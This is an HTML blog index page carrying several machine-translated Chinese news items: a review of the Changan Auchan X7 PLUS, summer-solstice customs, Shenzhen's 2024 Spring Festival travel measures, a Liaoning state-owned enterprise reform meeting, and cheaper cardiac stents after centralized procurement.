    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/2GG8hKOI.jpg" data-webp="https://img6.bitautoimg.com/usercenter/autoalbum/files/20230504/989/w800_m1_yichecar_202305041985319454698905587.JPG.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/2GG8hKOI.jpg"/>
</p>
<p>
    In terms of interior, the interior adopts a fashionable and concise design, and the visual effect is very good. The steering wheel of the car is very in line with the interior style, and it is equipped with functions such as manual adjustment of the steering wheel up and down, and the visual effect is good. Take a look at the central control panel, which is decorated with a 12.3-inch central control panel, which makes the interior design quite layered and has a certain sense of technology. Finally, let&#8217;s look at the dashboard and seats. The dashboard of the car presents a domineering design style, giving people a very dynamic and lively feeling. The car adopts leather-like seats, which are wide and thick, further improving the comfort of drivers and passengers.
</p>
<p>
    Changan Auchan X7 PLUS is matched with a wet dual clutch (DCT) gearbox, with a maximum power of 138KW and a maximum torque of 300N.m, which shows good power performance.
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/qu1rVPhm.jpg" data-webp="https://img6.bitautoimg.com/usercenter/autoalbum/files/20230504/436/w800_m1_yichecar_20230504837318636443612354.JPG.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/qu1rVPhm.jpg"/>
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/432W2ON3.jpg" data-webp="https://img5.bitautoimg.com/usercenter/autoalbum/files/20230506/429/w800_m1_yichecar_20230506341330591342961807.jpg.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/432W2ON3.jpg"/>
</p>
<p>
    In terms of configuration, Changan Auchan X7 PLUS is equipped with car networking, driving mode selection, remote control key, Bluetooth key, rear wiper, engine start and stop and other configurations.
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/kJz0Z42b.jpg" data-webp="https://img6.bitautoimg.com/usercenter/autoalbum/files/20230429/393/w800_m1_yichecar_202304291723274763339370543.jpg.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/kJz0Z42b.jpg"/>
</p>
<p>
    What&#8217;s your main impression of this car after reading the whole article? This car has been introduced almost before, and I believe many users who buy a car have taken a fancy to its comfort and practicality.</p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3416" class="blog-lg-area-left post-3416 post type-post status-publish format-standard hentry category-zudao tag-2021spa tag-15 tag-132 tag-196 tag-106 tag-205">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年5月21日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/zudao/3416"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/zudao/3416">Summer solstice： eat noodles to celebrate the harvest of ancestors and give a cold food to avoid crouching.</a></h3>
                                        <div class="blog-content">
				<p>　　　 June 21st, 2020 is the 10th solar term among the 24 solar terms-the summer solstice.</p>
<p>　　&quot;The day has been extremely cloudy, and the night leakage has been long since then.&quot; On the day of the summer solstice, the sun shines almost directly on the Tropic of Cancer, with the longest day and the shortest night in the northern hemisphere. After the summer solstice, the days in the northern hemisphere gradually shorten and the nights gradually lengthen.</p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/ce256D4P.jpg" width="500" height="334" title="Wechat picture _20200621083142.jpg" alt="Wechat picture _20200621083142.jpg" style="width: 500px; height: 334px;" OLDSRC="W020200621359954743670.jpg" /></p>
<p>　　The summer solstice is approaching, and the fragrance floating in the lotus pond is refreshing. (Photographer: Guangwu)</p>
<p>　　The summer solstice marks the arrival of summer. After the summer solstice, the temperature will rise gradually and will enter the hottest period of the year. As the agricultural proverb goes, &quot;The summer solstice is not hot, and the grains do not bear fruit&quot;, it can be seen that the summer solstice is hot and sunny, which is very beneficial to the growth of crops. At the same time, the yield of crops is closely related to the amount of precipitation, so there is also a saying among the people that &quot;the summer solstice raindrops are worth thousands of dollars&quot;.</p>
<p>　　&quot;The summer solstice is three Geng.&quot; From the third Geng day after the summer solstice, it will enter the dog days-the day with the highest temperature, humidity and sultry weather in a year is coming. On the day of the summer solstice, people will give each other folding fans, sachets and other things to avoid the summer. In addition, after the summer solstice, people generally eat Qingbuliang soup, herbal tea and sour plum soup to escape the heat.</p>
<p>　　The ancients attached great importance to the summer solstice and called it &quot;Summer Festival&quot;. It is said that before the Qing Dynasty, there was a national holiday on the summer solstice, and in the Song Dynasty, officials had a holiday for three days.</p>
<p>　　The summer solstice is the time of wheat harvest, and the ancients have the custom of celebrating the harvest and offering sacrifices to their ancestors at this time, in order to pray for a good year. This custom has also been passed down to this day. For example, in central and southern Shandong, people will make dumplings with new noodles to worship heaven and earth and ancestors and celebrate the harvest. The locals call it &quot;summer wheat&quot;.</p>
<p>　　In addition to ancestor worship, eating noodles on the summer solstice is also an important custom in many parts of China. &quot;Winter Solstice jiaozi Summer Solstice Noodles&quot;. People make new wheat into noodles on the summer solstice, which means tasting new things and is also a performance to celebrate the harvest. In the north, people eat noodles with gravy and Zhajiang Noodles. In the south, people eat many kinds of noodles, such as Yangchun noodles, crossing the bridge, Regan Noodles and so on.</p>
<p>　　In addition to making noodles, some people also make new wheat into wheat brown, summer solstice cake and so on. Eating wheat brown is one of the customs of the summer solstice in the south of the Yangtze River. People not only eat wheat dumplings, but also give them to each other as gifts. In addition, on the day of the summer solstice, some farmers will roll the noodles into pancakes, bake them, and add vegetables, pods, tofu and bacon, which are called summer solstice cakes, which are eaten after ancestor worship or distributed to relatives and friends.</p>
<p>　　&quot;After eating the summer solstice noodles, a day is shorter.&quot; After the summer solstice, the days are getting shorter and shorter, and the year is about to be over half. There is a saying in the agricultural proverb that &quot;after the summer solstice, the hoe can&#8217;t rest&quot;, and the same is true in life. I hope everyone will cherish their time, work hard and expect life to be as brilliant as summer flowers. (zhangqian)</p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3409" class="blog-lg-area-left post-3409 post type-post status-publish format-standard hentry category-hanzhen tag-13 tag-106 tag-201 tag-app tag-239 tag-189">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年5月20日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/hanzhen/3409"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/hanzhen/3409">Spring Festival travel rush 2024 ｜ Spring Festival travel rush 2024 will be launched tomorrow! Shenzhen is expected to send 13 million passengers!</a></h3>
                                        <div class="blog-content">
				<p><p style="text-align: center; margin-bottom: 15px;"><strong><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/5dFwqUTh.jpg" title="Untitled -1.png" alt="Untitled -1.png"/></strong></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;"><strong>Shenzhen News Network January 25, 2024</strong>(Reporter Feng Muyuan) In 2024, Spring Festival travel rush will last for 40 days from January 26th to March 5th. This year, it is estimated that the number of passengers sent by Shenzhen will be about 13 million, up 15.3% year-on-year, of which 8.93 million passengers will be sent by railway, up 12% year-on-year; Civil aviation sent 3.35 million passengers, a year-on-year increase of 31.5%; Highway and waterway sent 335,000 and 330,000 passengers respectively, down 26.2% and up 29.2% respectively.</p>
<p style="text-align: center; margin-bottom: 15px;"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/x8np4r95.jpg" title="2eccaf0d1e98ca45e86f6a2bf4f8bd7.jpg" alt="2eccaf0d1e98ca45e86f6a2bf4f8bd7.jpg" style="text-indent: 2em;"/></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">In order to ensure a safe Spring Festival travel rush in 2024, Shenzhen Spring Festival travel rush Office has taken many measures to ensure people&#8217;s safe travel, done a solid job in all aspects of Spring Festival travel rush, and made efforts to make the people who have left, returned and come to Shenzhen safe, happy and satisfied, so that everyone can celebrate the Spring Festival.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;"><strong>The rapid recovery of passenger flow has obvious reverse Spring Festival travel rush characteristics.</strong></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">This year, the passenger flow in Spring Festival travel rush has increased significantly year-on-year. It is expected that the peak travel time before the holiday will be from February 3 to February 8 (the 24th to 29th of the twelfth lunar month). Personalized modes of travel, such as private cars, online car-sharing, and inter-city carpooling, are becoming more and more common. The proportion of passenger traffic in civil aviation, railway and waterway transportation has increased significantly, while the proportion of passenger traffic in road transportation has dropped significantly. At the same time, citizens&#8217; travel habits have changed greatly, and the amount of car trips is expected to remain high. This year&#8217;s Spring Festival holiday is long. It is expected that there will be many people from Hong Kong residents and the mainland coming to spend the holidays, shopping and traveling, and the demand for public transportation in the city will increase significantly compared with previous years.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;"><strong>Strengthen support and guarantee to meet the travel needs of passengers</strong></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">Facing the peak passenger flow during Spring Festival travel rush, Shenzhen Transportation Department strengthened transportation organization, continuously expanded transportation capacity, and fully met the travel needs of passengers. This year, the total transportation capacity of our city before the holiday is sufficient, which can fully meet the travel needs of passengers. At the same time, we will focus on ensuring public transportation in the city to ensure that the holiday travel needs of citizens staying in Shenzhen are met.</p>
<p style="text-align: center; margin-bottom: 15px;"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/l04yE3sd.jpg" title="baaae59f04ea2ccd79431cc59e4b749.jpg" alt="baaae59f04ea2ccd79431cc59e4b749.jpg" style="text-indent: 2em;"/></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">During the Spring Festival travel rush in 2024, the railway capacity of Spring Festival travel rush put in 694 pairs of trains every day, including 611 pairs of high-speed trains and 83 pairs of ordinary railways; The daily average number of take-off and landing flights at Shenzhen Airport is nearly 1,100; The city is expected to invest 5,500 buses of various types, with more than 240,000 seats. The Shenzhen-Hong Kong shuttle bus scheme will run about 900 times a day to and from Hong Kong during its stay in Spring Festival travel rush; 18 waterway passenger routes plan to invest 88 ships with 18,000 seats; The city road network has been further optimized and improved. The total mileage of expressways is nearly 400 kilometers, and there are 8 expressways out of the city. It is expected that the proportion of self-driving passengers will continue to increase during Spring Festival travel rush.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">As for the subway, the operation hours of the whole network of rail transit will be extended four days before the festival (from 26th to 29th of the twelfth lunar month) and five days after the festival (from 6th to 10th of the first month), and the operation hours will be extended for the following seven days (from 11th to 17th of the first month). In terms of public transport, the service hours of 12 bus lines connected to the subway will be extended, 16 holiday special lines for tourist attractions will be opened, and the service hours of 26 bus lines at hubs and ports will be extended, and 200 emergency transport capacity will be reserved in key areas and hubs. In terms of rental, the passenger flow in major scenic spots, transportation hubs, ports and other key areas in the city is monitored 24 hours a day, and the taxi capacity is guided and dispatched in time. Eleven enterprises are arranged to reserve a total of 1,100 cruise taxis as the city&#8217;s emergency capacity, and 50,000 network taxis in the city operate normally to ensure the personalized travel needs of citizens.</p>
<p style="text-align: center; margin-bottom: 15px;"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/E9yE99R7.jpg" title="29886b6d789fc564df27e410551d7b2.jpg" alt="29886b6d789fc564df27e410551d7b2.jpg" style="text-indent: 2em;"/></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;"><strong>Multi-pronged Weaving Spring Festival travel rush Road Traffic Safety Network</strong></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">In order to ensure the safe and smooth transportation during Spring Festival travel rush, the Shenzhen Municipal Traffic and Transportation Administrative Law Enforcement Detachment strictly enforced the safety supervision and law enforcement in Spring Festival travel rush, and made every effort to standardize the market operation order, meet the travel needs of the masses, and ensure the people to spend happy, peaceful, safe and healthy festivals. Highlight the key illegal contents, and focus on cracking down on illegal activities such as illegally operating &quot;black buses&quot;, buses without road transport permits, operating buses without permission, boarding buses at stations that are not in accordance with regulations, overloading and overloading, and refusing to load taxis at bargaining prices. Highlight the supervision of key areas, focusing on ensuring the operation order of passenger distribution centers such as airports, railway stations (high-speed railway station), ports, national highways 107 and 205, bus stations and entrances and exits of expressways. Highlight the supervision of key law enforcement periods. Carry out peak-shifting law enforcement in the morning and evening travel peaks, at night and holidays, and carry out precise strikes against illegal activities.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">At the same time, according to the requirements of the Provincial Department of Transportation, a joint duty working mechanism was established with the public security traffic police department. Around the nine provincial and municipal &quot;Spring Festival travel rush duty service points&quot; and eight normal traffic duty points in Shenzhen, the law enforcement forces were strengthened and joint law enforcement inspections were carried out in a planned way.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;"><strong>Improve Spring Festival travel rush&#8217;s service quality and improve citizens&#8217; travel experience.</strong></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">In order to ensure that passengers can enjoy better service quality during their stay in Spring Festival travel rush, Shenzhen Transportation Department adheres to the concept of &quot;travel is service&quot;, actively carries out joint transportation services such as public rail and air rail, and promotes the optimization of the security inspection process of railways and subways. By optimizing the ticketing organization, expanding the online ticketing scope, promoting the application of e-tickets, and opening ticketing windows, self-service terminals and security inspection channels in time, passenger travel efficiency is improved. Strictly implement the protection of the travel rights and interests of special groups such as mothers and babies, old and young, sick and pregnant. For example, we will set up a love channel, a mother-infant breastfeeding area, and a waiting area for sick and pregnant passengers of all ages, and open up a &quot;green channel&quot; for passengers in need, providing services such as wheelchair reservation and getting on and off. Give full play to the role of &quot;cars, boats, airplanes, roads, ports, stations&quot; and other service guarantee windows in Spring Festival travel rush, and dynamically release Spring Festival travel rush information such as traffic conditions, weather conditions, passenger flow trends, congested sections, and diversions, so as to guide the masses to make reasonable arrangements for travel.</p>
<p style="text-align: center; margin-bottom: 15px;"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/ZC2e93t7.jpg" title="504c6a8016ff26438cfd0f961f1a748.jpg" alt="504c6a8016ff26438cfd0f961f1a748.jpg" style="text-indent: 2em;"/></p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">In order to build a safe line of defense and ensure the safety of Spring Festival travel rush, the transportation department of Shenzhen has further improved emergency plans for safety, fire fighting, transportation capacity, bad weather and epidemic diseases, and set up 66 extended waiting emergency points around 15 key passenger stations in the city, which can accommodate more than 140,000 emergency passengers at the same time. At the same time, reserve 600 emergency buses and 600 emergency drivers to ensure that they are on standby at any time in emergencies.</p>
<p style="text-indent: 2em; text-align: left; margin-bottom: 15px;">All operating units will strengthen the supervision of the transportation market, and strengthen the supervision of illegal and illegal business practices that seriously disrupt the market order and damage the legitimate rights and interests of passengers, such as unlicensed and unlicensed operation, out-of-scope operation, overloading and overloading, tax evasion of the state, private ticket distribution points, arbitrary price increases, arbitrary charges, and &quot;dumping&quot; passengers, &quot;selling&quot; passengers, &quot;slaughtering&quot; passengers, and reselling vehicle and boat tickets. The Shenzhen Traffic and Transportation Administrative Law Enforcement Detachment actively cooperated with the public security, traffic police and other relevant departments to carry out a special campaign to jointly rectify traffic and transportation order throughout the city, resolutely crack down on illegal vehicles and resolutely safeguard the operating order of the passenger transport market.</p>
<p style="text-indent: 2em; margin-bottom: 15px;"><br style="text-indent: 2em; text-align: left;"/></p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3389" class="blog-lg-area-left post-3389 post type-post status-publish format-standard hentry category-hanzhen tag-15 tag-148 tag-171 tag-106 tag-63 tag-147">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年5月13日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/hanzhen/3389"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/hanzhen/3389">Meeting on deepening and upgrading the reform of state-owned enterprises in Liaoning Province was held. Hao Peng attended and delivered a speech. Li Lecheng presided over it.</a></h3>
                                        <div class="blog-content">
				<p>　　Reporter Fang Liang Qi Wang reported that on December 6th, a conference on deepening and upgrading the reform of state-owned enterprises in the province was held in Shenyang. The meeting thoroughly studied and implemented the important exposition of the Supreme Leader&#8217;s General Secretary on the reform and development of state-owned enterprises and party building, fully implemented the spirit of mobilizing and deploying video teleconferences and relevant documents of the central government for the nationwide reform and deepening of state-owned enterprises, continuously and deeply implemented the reform and deepening of state-owned enterprises in the whole province, further unified thinking and strengthened confidence, promoted state-owned enterprises to become stronger and better, and better played the leading role and strategic support role of the state-owned economy, thus providing a solid guarantee for accelerating the comprehensive revitalization of Liaoning in the new era and striving to write a new chapter of Chinese modernization in Liaoning. Hao Peng, Secretary of the Provincial Party Committee and Director of the Standing Committee of the Provincial People&#8217;s Congress, attended the meeting and delivered a speech. Li Lecheng, deputy secretary of provincial party committee and governor, presided over the meeting.</p>
<p>　　In his speech, Hao Peng pointed out that in recent years, the state-owned assets and state-owned enterprises in our province have conscientiously implemented the decision-making arrangements of the CPC Central Committee, solidly promoted the three-year action task of state-owned enterprise reform, achieved new improvements in the overall strength and operating efficiency of state-owned enterprises, and achieved breakthroughs in key links in important fields. Especially since the beginning of this year, we have adhered to the &quot;three-capital linkage&quot; of state-owned, private and foreign capital, taking deepening the reform of state-owned enterprises and promoting the integration of central and local development as the key measures. The state-owned enterprises in the province have achieved good results in stabilizing economic operation, deepening reform and innovation, preventing and resolving risks, and helping people&#8217;s livelihood to improve, and have made outstanding contributions to Liaoning&#8217;s &quot;four major changes.&quot;</p>
<p>　　Hao Peng stressed that it is necessary to thoroughly study and implement the important exposition of the Supreme Leader General Secretary on the reform and development of state-owned enterprises and party building, resolutely implement the decision-making arrangements of the CPC Central Committee, and further enhance the political consciousness, ideological consciousness and action consciousness of deepening the reform of state-owned enterprises, promoting the high-quality development of state-owned enterprises, and making them stronger and better. We should fully realize that deepening the reform of state-owned enterprises and giving full play to the leading and pillar role of state-owned enterprises are the key measures and practical actions to repay the earnest entrustment of the Supreme Leader General Secretary, achieve a new breakthrough in the comprehensive revitalization of Liaoning, and strive to create a &quot;six places&quot; in the new era. Liaoning&#8217;s state-owned enterprises, with profound foundation, strong development resilience and rich experience in reform, are Liaoning&#8217;s characteristic advantages and valuable wealth. To realize the comprehensive revitalization of Liaoning, state-owned enterprises must take the lead and be pioneers. At present, the good momentum of Liaoning&#8217;s revitalization and development has brought new major development opportunities to state-owned enterprises, and Liaoning state-owned enterprises will certainly do well and will certainly be better. With stronger confidence, greater determination and more practical measures, we will continue to deepen the implementation of the reform and upgrading of state-owned enterprises, unswervingly and confidently promote Liaoning&#8217;s state-owned enterprises to become stronger, better and bigger, regain their glory at an early date, and enter the advanced ranks of the country, thus providing strong strategic support for promoting Liaoning&#8217;s comprehensive revitalization and speeding up catching up and surpassing.</p>
<p>　　Hao Peng emphasized that all regions and relevant departments should pay close attention to key links and tasks, promote the deepening and upgrading of state-owned enterprises with high standards and high quality, and ensure tangible results. First, we must firmly grasp the fundamentals of upholding the party&#8217;s leadership and strengthening party building, strengthen the party&#8217;s political, ideological and organizational leadership over state-owned enterprises, effectively implement the party&#8217;s leadership throughout the whole process of corporate governance, enhance the political and organizational functions of party organizations in state-owned enterprises, select the best and strengthen the leading bodies of state-owned enterprises, vigorously carry forward the entrepreneurial spirit, and focus on cultivating talents who are introduced and used well. Second, we should firmly grasp the positioning of serving the country better and revitalizing Liaoning, combine Liaoning&#8217;s industrial advantages, optimize the layout structure, and give full play to the role of state-owned enterprises in scientific and technological innovation, industrial control and security support in building a modern industrial system and building a new development pattern. Third, we must firmly grasp the foundation of improving the market-oriented operating mechanism, concentrate on tackling three system reforms, and solve the core problems of &quot;managers can go up and down, employees can enter and leave, and income can increase and decrease&quot;; Accelerate the improvement of the modern enterprise system with China characteristics, accelerate the improvement of corporate governance structure, improve the management level of state-owned enterprises, and better promote the vitality and efficiency of state-owned enterprises. Fourth, we must firmly grasp the key point of improving the core competitiveness and enhancing the core functions of state-owned enterprises, unswervingly strengthen the main business, focus on the real economy, concentrate limited resources on core business and professional fields, and practice hard to improve quality and efficiency; Comprehensively improve the ability of scientific and technological innovation,Accelerate technological transformation and equipment upgrading, turn scientific, educational and industrial advantages into development advantages, cultivate new quality productivity and enhance new development momentum. Fifth, we must firmly seize the opportunity of expanding open cooperation, deepen the cooperation between the central and local governments, take the initiative to dock the new layout of central enterprises in strategic emerging industries and future industries, and accelerate the planning of a number of new cooperation projects; Resolutely implement the &quot;two unswerving&quot;, promote and promote the common development of private enterprises, small and medium-sized enterprises, and promote the mutual complementarity, mutual promotion and common development of various types of capital; Strengthen cooperation and exchanges with foreign-funded enterprises, learn from advanced management experience, and forge first-class enterprises with a high level of opening up. Sixth, we must firmly grasp the guarantee of improving the efficiency of state-owned assets supervision, adhere to the &quot;three unifications and three combinations&quot;, give full play to the advantages of professional supervision, systematic supervision and legal supervision, build a &quot;chess game&quot; work pattern of state-owned assets supervision, speed up centralized and unified supervision of state-owned assets, make overall plans for the development of state-owned assets at all levels, build a new pattern of state-owned assets development with &quot;big state-owned enterprises and big supervision&quot;, strengthen the operational capacity of state-owned capital, and amplify the functional role of state-owned capital. Seventh, we must firmly hold the bottom line of no major risks, urge enterprises to strictly control debt risks, operate in compliance with laws and regulations, strengthen investment management, pay close attention to safe production, and strengthen risk prevention from the source. Eighth, we must firmly grasp the key to strictly administering the party in an all-round way, strengthen discipline and discipline with a strict tone, and strengthen the &quot;top leaders&quot;Supervision, perseverance to implement the spirit of the eight central regulations, to create a &quot;sunshine state-owned enterprises&quot;, &quot;breeze state-owned enterprises&quot;.</p>
<p>　　Hao Peng emphasized that the reform of state-owned enterprises involves a wide range of fields, covers a wide range and involves many departments. It is a systematic project, and it is necessary to actively create a good environment and form a strong joint force to jointly promote the high-quality development of state-owned enterprises. To strengthen organizational leadership, compact responsibilities and strengthen coordination, the provincial SASAC should strengthen overall coordination, local party committees and governments should put deepening the reform of state-owned enterprises on the important agenda, and state-owned enterprises should strengthen their main responsibilities, stimulate endogenous motivation and creatively implement the reform tasks. It is necessary to improve the implementation mechanism, improve the supervision system for the reform of state-owned enterprises, adhere to the promotion of inventory, project and engineering, and promote the implementation of various reform tasks with the spirit of nailing. It is necessary to consolidate and deepen the separation of government and enterprise, government and capital, promote the transformation of government functions, properly solve problems left over from history, and help enterprises go into battle lightly. It is necessary to continuously optimize the business environment and create a market environment in which all ownership entities use resource elements equally according to law, participate in competition openly and fairly, and be equally protected by law. It is necessary to increase publicity and guidance, tell a good story about Liaoning&#8217;s state-owned enterprise reform, sum up successful experiences, select reform models, and create a strong atmosphere of leading by example and catching up with learning.</p>
<p>　　At the meeting, seven participants, including Shenyang Municipal Government, Dalian Municipal Government, Liaoyu Group, Provincial Academy of Light Industry, Shengu Group, Dalian Heavy Industry Equipment Group and Anshan Metallurgical Industry Group, made exchange speeches. Participants had a group discussion.</p>
<p>　　Provincial leaders Wang Xinwei, Xiong Maoping, Zhang Lilin, Jiang Youwei and Gao Tao attended the meeting, and Wang Libo made relevant communication. Responsible comrades of relevant units directly under the provincial (central) government, responsible comrades in charge of municipalities and Shenfu Demonstration Zone and responsible comrades of state-owned assets supervision departments, responsible comrades of central enterprises and financial institutions in Shenyang and Liaoning, and responsible comrades of provincial enterprises and key municipal enterprises attended the meeting.</p>
<p>　　The meeting was held in the form of video teleconference, and each city and Shenfu demonstration zone set up sub-meeting places.</p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3216" class="blog-lg-area-left post-3216 post type-post status-publish format-standard hentry category-spa tag-37 tag-153 tag-106 tag-193 tag-119 tag-179">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年4月12日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/spa/3216"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/spa/3216">After three years of collecting and collecting cardiac stents, more than 3.7 million patients have benefited, and the burden of medical treatment has been significantly reduced.</a></h3>
                                        <div class="blog-content">
				<p style="text-align: center;"><span id="flash_0" style = "width: 1000px;height: 563px;display: inline-block;"></span></p>
<p style="text-indent: 2em;"><strong>CCTV News:</strong>Cardiac stent implantation is an important measure to treat acute myocardial infarction. Before centralized procurement, the average price of cardiac stents was as high as 13,000 yuan, and the price of imported stents was close to 20,000 yuan. The masses strongly reflected the high price. In January, 2021, cardiac stents were collected, and the average price dropped to 700 to 800 yuan. In the past three years, more than 3.7 million patients have been implanted with the selected cardiac stent, accounting for more than 95% of the cardiac stent usage.</p>
<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/1843I9lu.jpg" alt="" width="1000"/></p>
<p style="text-indent: 2em;">Mr. Xianglin, who is over 80 years old this year, is the first patient in Hunan Province to use the national centralized coronary stent. In the early morning of January 1, 2021, Xianglin suffered an acute myocardial infarction and was rushed to the First People&#8217;s Hospital of Xiangtan City by her family. Then the doctor performed a cardiac coronary stent implantation for her, each stent was 798 yuan. More than three years later, when the reporter saw Xianglin again, the living conditions of the elderly were still good.</p>
<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/7rsAv2Wj.jpg" alt="" width="1000"/></p>
<p style="text-indent: 2em;">At present, the First People&#8217;s Hospital of Xiangtan City carries out more than 400 cardiac and coronary stent implantation operations every year. More and more patients have used the price-reduced stents, and the burden of myocardial infarction treatment has been significantly reduced.</p>
<p style="text-indent: 2em;">Lu Bangfu, chief physician of the first ward of Cardiology Department of Xiangtan First People&#8217;s Hospital, Hunan Province, said that the average cost for a patient to have a stent (implantation operation) before the collection is at least 30,000 to 40,000. At present, the total cost, including radiography, only costs more than 13 thousand, and the patient only pays about 6 thousand to 7 thousand yuan after medical insurance reimbursement.</p>
<p style="text-indent: 2em;">According to the provisions of the National Medical Insurance Bureau, all localities can retain the medical insurance funds saved by the centralized procurement of cardiac stents by medical institutions according to a certain proportion, so that medical institutions and medical personnel can share the reform dividend.</p>
<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/n2yQB27z.jpg" alt="" width="1000"/></p>
<p style="text-indent: 2em;">Wu Yongjun, vice president of the First People&#8217;s Hospital of Xiangtan City, Hunan Province, said,<span style="text-indent: 2em;">After the expenses (surplus funds) are returned to the hospital through the method of surplus retention, we return them to the clinical medical team through the examination, which reflects the labor value of medical staff. After turning into income under the sun, the enthusiasm of the whole medical service team to serve the people is also obviously enhanced.</span></p>
<p style="text-indent: 2em;"><strong>Improve the interventional operation ability of primary medical institutions</strong></p>
<p style="text-align: center;"><span id="flash_1" style = "width: 1000px;height: 563px;display: inline-block;"></span></p>
<p style="text-indent: 2em;"><span style="text-indent: 2em;">Cardiac stent implantation is an important measure to treat acute myocardial infarction. Coronary artery is the blood vessel that supplies blood to the heart. Once stenosis occurs, myocardial blood supply is insufficient, which will seriously lead to myocardial necrosis, affect cardiac function and even endanger life. For patients, time is life. With the collection of cardiac stents and the reduction of consumables prices, more and more primary medical institutions can carry out such operations more conveniently.</span></p>
<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/3eWmDW1n.jpg" alt="" width="1000"/></p>
<p style="text-indent: 2em;"><span style="text-indent: 2em;">At Shuangfeng County People&#8217;s Hospital in Loudi City, Hunan Province, He Weidong, 54, comes for a follow-up visit every three months. In January, 2022, He Weidong was rushed to hospital by his family for persistent chest pain. After being diagnosed with acute myocardial infarction, the doctor immediately performed heart stent implantation. However, in the past, medical institutions in Shuangfeng County were unable to carry out such operations because of insufficient hardware and expensive cardiac stents, and patients with acute myocardial infarction could only be transferred to higher-level hospitals.</span><br /><span style="text-indent: 2em;"></span></p>
<p style="text-indent: 2em;">Wang Gang, executive vice president of Shuangfeng County People&#8217;s Hospital, said that when patients with acute myocardial infarction could not undergo interventional surgery on our side, they had to go to places like Loudi (city) and Changsha (city), and the journey might take one or two hours. The risks on the road and the recovery of the final patients were very unfavorable.</p>
<p style="text-indent: 2em;">In August 2021, the Interventional Medical Center of Shuangfeng County People&#8217;s Hospital was established, which was also the first medical institution in the county to carry out such first aid.</p>
<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/yMM6tL73.jpg" alt="" width="1000"/></p>
<p style="text-indent: 2em;">Wang Gang, executive vice president of Shuangfeng County People&#8217;s Hospital, said that due to the centralized mining policy (landing), the stent is so cheap, and the pressure on the hospital is also very small, and the pressure on the people is also very small. We are now able to carry out stent surgery 24 hours a day. For patients with acute myocardial infarction, our rescue success rate, patient recovery and recovery have been greatly improved.</p>
<p style="text-indent: 2em;">The reporter learned from the National Medical Insurance Bureau that nationwide, after the centralized procurement, the number of medical institutions carrying out cardiac stent implantation increased from more than 2,400 in 2020 to more than 3,600 in 2023, among which the number of secondary medical institutions increased from 1,200 to nearly 1,700, which is inseparable from the efforts of health departments to strengthen the capacity building of county-level chest pain centers in recent years. Patients with acute myocardial infarction can have stent implantation in more county hospitals, and get back more precious rescue time in the race to save lives.</p>
			</div>
		</div>
	 </div>
</div>
